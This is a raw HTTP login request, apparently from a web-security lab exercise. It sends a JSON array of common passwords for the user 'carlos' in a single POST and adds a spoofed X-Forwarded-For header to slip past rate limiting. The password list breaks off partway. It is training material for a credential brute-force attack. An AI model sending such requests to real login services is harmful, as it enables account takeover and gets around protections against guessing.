 1 POST /login HTTP/1.1
2 Host: 0aad007603e2fc54c0323b8e00040083.web-security-academy.net
3 Cookie: session=8Orz5N3mRzPiI4YLsWJWdOvNPgHD6IxJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://0aad007603e2fc54c0323b8e00040083.web-security-academy.net/login
9 Content-Type: text/plain;charset=UTF-8
10 Origin: https://0aad007603e2fc54c0323b8e00040083.web-security-academy.net
11 Content-Length: 1091
12 Te: trailers
13 Connection: close
14 X-Forwarded-For:12
15
16 {
"username":"carlos",
"password":[
"123456",
"password",
"12345678",
"qwerty",
"123456789",
"12345",
"1234",
"111111",
"1234567",
"dragon",
"123123",
"baseball",
"abc123",
"football",
"monkey",
"letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
"123321",